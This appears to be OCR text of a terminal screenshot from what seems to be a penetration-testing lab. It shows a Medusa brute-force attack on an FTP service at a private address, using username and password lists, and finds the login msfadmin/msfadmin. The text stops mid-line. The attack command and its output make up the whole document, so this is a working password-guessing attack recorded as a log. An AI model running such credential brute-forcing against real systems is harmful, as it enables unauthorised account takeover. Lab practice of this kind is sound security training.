 Arquivo Ações Editar Exibir Ajuda
┌──(guilherme㉿vbox)-[~]
└─$ medusa -h 192.168.56.102 -U usuarios.txt -P senhas.txt -M ftp -t 5
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-07 12:40:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e (1 of 5, 0 complete) Password: senha (1 of 5 complete)
2025-10-07 12:40:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e (1 of 5, 1 complete) Password: admin (2 of 5 complete)
2025-10-07 12:40:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e (1 of 5, 1 complete) Password: senha123 (3 of 5 complete)
2025-10-07 12:40:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e (1 of 5, 1 complete) Password: 123456 (4 of 5 complete)
2025-10-07 12:40:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e (1 of 5, 1 complete) Password: msfadmin (5 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e123 (2 of 5, 1 complete) Password: senha (1 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e123 (2 of 5, 2 complete) Password: admin (2 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e123 (2 of 5, 2 complete) Password: msfadmin (3 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e123 (2 of 5, 2 complete) Password: 123456 (4 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: nom
e123 (2 of 5, 2 complete) Password: senha123 (5 of 5 complete)
2025-10-07 12:41:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msf
admin (3 of 5, 2 complete) Password: msfadmin (1 of 5 complete)
2025-10-07 12:41:01 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfad
min [SUCCESS]
2025-10-07 12:41:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msf
admin (3 of 5, 3 complete) Password: senha (2 of 5 complete)
2025-10-07 12:41:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msf
admin (3 of 5, 3 complete) Password: senha123 (3 of 5 complete)
2025-10-07 12:41:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: ped
ro (4 of 5, 3 complete) Password: senha (1 of 5 complete)
2025-10-07 12:41:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msf
admin (3 of 5, 3 complete) Password: 123456 (4 of 5 complete)
2025-10-07 12:41:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msf
admin (3 of 5, 3 complete) Password: admin (5 of 5 complete)
2025-10-07 12:41:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: jo[
C3][A3]o (5 of 5, 4 complete) Password: senha (1 of 5 complete)
2025-10-07 12:41:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: jo[